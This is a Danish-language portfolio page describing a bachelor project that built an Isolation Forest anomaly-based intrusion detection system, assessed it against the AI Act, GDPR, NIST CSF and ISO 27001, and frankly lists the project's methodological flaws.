


<file: sager/ids.html>
<!DOCTYPE html>
<html lang="da">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sag 01: Anomalibaseret IDS på Isolation Forest | Oliver Frost Harboe</title>
<meta name="description" content="Undersøgelse af anomalibaseret intrusion detection med Isolation Forest, fra datasætvalg og arkitektur til evaluering af modellens stabilitet og vurdering mod AI Act, GDPR, NIST CSF og ISO 27001.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,400;8..60,500;8..60,600;8..60,700&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../style.css">
</head>
<body>

<header class="nav">
  <div class="nav-inner">
    <a href="../index.html" class="nav-name">Oliver Frost Harboe</a>
    <ul class="nav-links">
      <li><a class="backlink" href="../index.html#sager">← Alle sager</a></li>
    </ul>
  </div>
</header>

<div class="wrap case-hero">
  <p class="eyebrow">Sag 01 — Bachelorprojekt</p>
  <h1>Anomalibaseret IDS på Isolation Forest</h1>
  <div class="case-facts">
    <div><span class="label">Periode</span><span class="value">Nov 2025 – jan 2026</span></div>
    <div><span class="label">Min rolle</span><span class="value">Produkt, datagrundlag og evaluering</span></div>
    <div><span class="label">Datasæt</span><span class="value">NFS-2023-TE</span></div>
    <div><span class="label">Værktøjer</span><span class="value">Python, scikit-learn, pandas, PyQt</span></div>
  </div>
</div>

<div class="wrap prose">

  <h2>Kort</h2>
  <p>Traditionelle IDS'er fanger kendte angreb via signaturer, men er blinde over for det, der ikke er set før. Opgaven var at bygge et alternativ, der lærer normal netværksadfærd og markerer afvigelser, og derefter vurdere det mod de rammeværker, en organisation reelt skal svare til.</p>
  <p>Bachelorprojektet blev skrevet i gruppe med Lasse Huusmann Knøfler, August Overgaard Grønbech og Faisal Hassan Ali Abdi. Jeg stod for produktet og for projektets analyse af defensiv AI i sikkerhedsdrift. Denne side beskriver den del.</p>

  <h2>Datagrundlag</h2>
  <p>Valget af datasæt blev truffet før valget af algoritme. Pekar og Jozsa dokumenterer, at de datasæt feltet oftest bruger, herunder CICIDS-2017 og dets afledte versioner, indeholder strukturelle fejl: manglende flow-timeouts, forkerte TCP-flag ved sessionsudløb og betydelige mængder manglende værdier. En model trænet på den slags data kan se præcis ud på papiret og fejle i drift.</p>
  <p>Jeg valgte derfor NFS-2023-TE, som er konstrueret specifikt for at rette de problemer. Det leveres i rå form uden labels, hvilket afspejler virkelige miljøer, hvor netværkstelemetri sjældent er annoteret, og som derfor peger på unsupervised metoder.</p>

  <h2>Arkitektur</h2>
  <p>Systemet kører i fem lag. Indlæsning med kolonnevalidering og standardisering, så datasæt fra forskellige kilder ender i samme skema. Feature-forberedelse med normalisering via <code>StandardScaler</code>, så et felt med byte-tal i millioner ikke dominerer over portnumre under 65535. Detektion med Isolation Forest. Efterbehandling med hashing og begrundelser. Præsentation gennem CSV-output og en grafisk grænseflade.</p>
  <p>Modellen trænes i to faser. Findes der labels, bruges BENIGN-rækkerne som baseline. Findes de ikke, antages de første 70 procent at være normal trafik. Baseline gemmes til disk og genbruges på tværs af kørsler, så systemet fastholder sin forståelse af normalen frem for at starte forfra. Nye data behandles i batches og scores mod den eksisterende model, hvorefter de rækker, modellen vurderer som normale, lægges tilbage i baseline, og modellen gentrænes en enkelt gang.</p>
  <p>Hver alarm får en kort begrundelse ud fra regelbaserede kriterier, for eksempel usædvanligt lang session eller destinationsport over 50000. Formålet er, at en analytiker kan se hvorfor, ikke bare at.</p>
  <p>IP-adresser og tidsstempler hashes, før de skrives til log. Netværkstelemetri kan henføres til personer, og GDPR's princip om dataminimering gælder også for sikkerhedsdata.</p>

  <h2>Resultat</h2>
  <p>Datasættet blev kørt igennem elleve gange med gentræning efter hver kørsel, for at se om modellen fandt et stabilt leje.</p>
  <div class="finding">
    <p class="stepnote">Kørsel 1–3</p>
    <p>Antallet af anomalier steg kraftigt, fra 1 til 1851. Modellen havde endnu ingen klar baseline, så selv små afvigelser blev markeret.</p>
  </div>
  <div class="finding">
    <p class="stepnote">Kørsel 4–6</p>
    <p>Væksten aftog: 2018, 2567, 2795. Modellen genkendte i stigende grad datasættets struktur og placerede flere gråzonepunkter i normalen.</p>
  </div>
  <div class="finding">
    <p class="stepnote">Kørsel 7–11</p>
    <p>Ændringerne var marginale og landede på 2848. Modellen havde opbygget en stabil og reproducerbar forståelse af datasættet frem for at drive.</p>
  </div>

  <h2>Vurdering mod rammeværkerne</h2>
  <p>En detektor der virker er ikke det samme som en detektor der må sættes i drift. De tre rammeværker stiller tre forskellige spørgsmål. Må systemet bruges, må dataene behandles, og hvor i sikkerhedsarbejdet hører det hjemme.</p>

  <div class="finding">
    <p class="stepnote">AI Act</p>
    <p>Klassificeringen efter artikel 6 følger anvendelseskonteksten, ikke funktionaliteten. Det samme system kan lande i forskellige risikokategorier afhængigt af hvor det står. Højrisiko udløser krav til datastyring (art. 10), teknisk dokumentation (art. 11) og logning af historisk output (art. 12). Et IDS i et almindeligt virksomhedsnetværk rammer ikke højrisiko, og de krav gælder derfor ikke formelt. Det er en dårlig grund til at lade være. Fejltilstanden i en anomalimodel er, at den lærer et angreb som normalt, og den fejl er usynlig uden dokumenteret datagrundlag og sporbart output.</p>
  </div>

  <div class="finding">
    <p class="stepnote">GDPR</p>
    <p>Det er den ramme, der faktisk ændrede koden. Artikel 5 om dataminimering og formålsbegrænsning gælder, fordi NetFlow, DNS-opslag og autentificeringslogs kan henføres til personer. Konsekvensen i produktet er, at IP og tidsstempel hashes, før de skrives til alarmloggen. Den anden konsekvens er mindre behagelig. Kravet er en del af grunden til, at modellen aldrig blev trænet på reel trafik, fordi anonymisering rammer netop de felter, modellen bruger. Efterlevelse og modelkvalitet trækker mod hinanden her, og det er en reel konflikt, ikke en fodnote.</p>
  </div>

  <div class="finding">
    <p class="stepnote">NIST CSF 2.0</p>
    <p>Systemet hører hjemme under Detect og berører Respond. Det bidrager ikke til Identify, Protect eller Govern. Værdien måles i MTTD og MTTR. Uden kobling til SIEM eller EDR stopper det reelt ved Detect, fordi systemet producerer en alarm og så ikke mere. Det er en snæver skive af rammeværket, og det er værd at sige højt frem for at lade et framework-navn dække over det.</p>
  </div>

  <div class="finding">
    <p class="stepnote">ISO 27001:2022</p>
    <p>Produktet udgør evidens for A.8.15 om logning, A.8.16 om overvågningsaktiviteter og A.6.8 om rapportering af sikkerhedshændelser. Kontrollen er ikke, at man har et IDS. Kontrollen er, at overvågning finder sted, at den er dokumenteret, og at hændelser rapporteres ad en defineret vej. Værktøjet er evidens, ikke efterlevelse. Gentræning af baseline er desuden i sig selv en ændring af en sikkerhedskontrol og skal dokumenteres, ellers driver normalen, uden at nogen kan sige hvornår eller hvorfor.</p>
  </div>

  <p>Vurderingen ændrede én ting i koden, nemlig hashingen. Resten var placering og stillingtagen. Det er et ærligt regnskab. Rammeværker omskriver sjældent en algoritme. De afgør, om den må stå i produktion, og hvad man skal kunne fremvise, når nogen spørger.</p>

  <h2>Hvad jeg ville gøre anderledes</h2>
  <p><strong>Jeg målte stabilitet og behandlede det som om jeg havde målt præcision.</strong> Det er den vigtigste fejl i projektet. At antallet af anomalier stabiliserer sig på 2848 fortæller, at modellen er konsistent, ikke at de 2848 er de rigtige. NFS-2023-TE indeholder faktisk annoterede angrebsscenarier, så jeg kunne have holdt output op mod facit og regnet precision og recall ud. Det gjorde jeg ikke, og uden det ved jeg reelt ikke, hvor godt systemet virker.</p>
  <p><strong>Jeg beskrev risikoen for baseline-poisoning uden at teste den.</strong> Antagelsen om, at de første 70 procent er normal trafik, er ubegrundet, og hvis der ligger angreb i den del, lærer modellen dem som normale. Jeg burde have indsat kendte angreb i træningsdata med vilje og målt, hvor meget detektionen faldt. Det havde gjort begrænsningen konkret frem for teoretisk.</p>
  <p><strong>Jeg beskrev AI Act-klassificeringen uden at klassificere mit eget system.</strong> Jeg gennemgik kriterierne i artikel 6 og konstaterede, at kategorien afhænger af anvendelseskonteksten, men jeg tog aldrig skridtet og placerede produktet. Det er den ene konklusion, en compliance-ansvarlig ville have bedt om, og den manglede.</p>
  <p><strong>Feltet <code>file_entropy</code> er ikke entropi.</strong> Det er logaritmen af antal bytes, altså et volumenmål. Navnet er misvisende, og værdien korrelerer stærkt med <code>Netflow_Bytes</code>, som allerede er en feature. Reelt vægter modellen dermed datamængde to gange.</p>
  <p><strong>Contamination blev sat til 0,02 som fornuftigt udgangspunkt</strong>, ikke som resultat af noget. Med et annoteret datasæt kunne parameteren have været afledt af den faktiske andel af angreb.</p>
  <p><strong>Systemet kører isoleret.</strong> Uden kobling til SIEM eller EDR står alarmerne uden kontekst fra resten af miljøet, og Isolation Forest vurderer hver observation for sig. Det gør den principielt blind over for angreb, der først bliver til en trussel, når flere små hændelser ses samlet.</p>

  <div class="case-foot">
    <a class="btn" href="../index.html#sager">← Alle sager</a>
    <a class="btn ghost" href="../index.html#kontakt">Kontakt mig</a>
  </div>

</div>

<footer>
  Oliver Frost Harboe — sidst opdateret august 2026
</footer>

</body>
</html>
</file>

